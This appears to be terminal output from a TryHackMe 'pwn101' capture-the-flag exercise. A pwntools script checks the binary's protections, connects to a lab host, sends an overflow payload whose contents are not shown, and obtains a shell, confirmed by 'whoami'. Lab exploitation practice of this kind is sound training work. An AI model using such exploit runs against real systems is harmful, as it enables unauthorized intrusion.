 luka@yurei:~/Desktop/thm$ python3 pwn101_remote.py
[*] '/home/luka/Desktop/thm/pwn101.pwn101'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to 10.10.180.122 on port 9001: Done
/home/luka/Desktop/thm/pwn101_remote.py:21: BytesWarning: Text is not bytes; assuming ASCII
, no guarantees. See https://docs.pwntools.com/#bytes
  remote.sendline(payload)
[*] Switching to interactive mode
TRYHACKME
pwn 101
Hello!, I am going to shopping.
My mom told me to buy some ingredients.
Ummm.. But I have low memory capacity, So I forgot most of them.
Anyway, she is preparing Briyani for lunch, Can you help me to buy those items :D
Type the required ingredients to make briyani:
Thanks, Here's a small gift for you <3
$ whoami
pwn101